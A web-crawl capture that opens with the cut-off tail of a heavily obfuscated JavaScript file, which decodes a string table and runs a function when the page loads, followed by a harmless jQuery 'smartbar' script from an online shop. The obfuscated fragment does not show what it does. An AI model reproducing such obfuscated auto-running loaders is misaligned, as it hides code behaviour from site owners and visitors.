2d8,-0xe8e+-0x603+0xb11*0x2)),-0x25ea+0x2651+-0x60),_0x5e4c9f[_0xac6319(0x464)](-_0x5e4c9f[_0xac6319(0x2c0)](parseInt,_0x5e4c9f[_0xac6319(0x1f3)](_0x5c72d8,0x2ab*0x7+-0x6c4+-0x1*0xa5b)),-0xd3a+0x1b6e+0x2*-0x716))),_0x5e4c9f[_0xac6319(0x464)](-_0x5e4c9f[_0xac6319(0x204)](parseInt,_0x5e4c9f[_0xac6319(0x258)](_0x5c72d8,-0xb11*-0x2+-0x234*0x3+-0xdfc)),0x26f2+0x38+0x459*-0x9)),_0x5e4c9f[_0xac6319(0x464)](_0x5e4c9f[_0xac6319(0x36f)](parseInt,_0x5e4c9f[_0xac6319(0x44f)](_0x5c72d8,0x121*-0x11+0x15c5+0x2*-0x84)),0x201d+0x2a*0x86+-0x360f))))break;_0x49ef13[_0xac6319(0x4e3)](_0x49ef13[_0xac6319(0x461)]());}catch(_0x2325cb){_0x49ef13[_0xac6319(0x4e3)](_0x49ef13[_0xac6319(0x461)]());}}()),_0x7bdb49(0x4dc)==document[_0x7bdb49(0x271)]?document[_0x7bdb49(0x511)+_0x7bdb49(0x246)](_0x7bdb49(0x441)+_0x7bdb49(0x29f),llj_h):llj_h();


--- FILE ---
content_type: application/x-javascript
request_url: https://www.terzaluna.com/catalog/view/javascript/smartbar.js
body_size: 340
content:
function triggerSmartBar() {
	var top_html = '';
	var bottom_html = '';

	$('.smartbar_template').each(function (index, element) {
		var position = $(element).attr('data-position');

		switch (position) {
			case 'top' :
				top_html += $(element).html();
				break;
			case 'bottom' :
				bottom_html += $(element).html();
				break;
			case 'both' :
				top_html += $(element).html();
				bottom_html += $(element).html();
				break;
		}
	});

	$('body').prepend(top_html);
	$('body').append(bottom_html);

	$('.smartbar_template').each(function (index, element) {
		var effect = $(element).attr('data-effect');
		var this_class = ".smartbar_" + $(element).find('.smartbar_wrapper').first().attr('id');

		switch (effect) {
			case 'appear' :
				$(this_class).show();
				break;
			case 'slide_down' :
				$(this_class).slideDown();
				break;
			case 'fade_in' :
				$(this_class).fadeIn();
				break;
		}
	});
};